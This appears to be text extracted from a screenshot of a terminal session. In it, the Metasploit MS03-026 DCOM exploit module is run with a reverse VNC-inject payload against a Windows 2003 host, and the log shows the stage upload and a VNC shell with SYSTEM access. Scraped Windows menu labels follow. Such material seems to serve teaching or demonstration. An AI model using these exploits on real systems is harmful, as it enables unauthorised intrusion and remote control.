 Shell - Konsole
Session Edit View Bookmarks Settings Help
msf msrpc_dcom_ms03_026(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
[*] Connected to REMACT with group ID 0x500a
[*] Got connection from 192.168.0.100:4321 <-> 192.168.0.223:3022
[*] Sending Stage (2835 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (348170), Please wait...
[*] Upload completed
[*] VNC proxy listening on port 5900...
VNC viewer version 3.3.7 - built Mar 17 2004 16:54:09
VNC: VNCShell [SYSTEM@WIN2003SP0] - Full Access
VAX
Manage Your Server
Command Prompt
Windows Explorer
All Programs
My Computer
Control Panel
Administrative Tools
Printers and Faxes
Help and Support
Search
Run...
Log Off Shut Down
Recycle Bin
Start
3:27 PM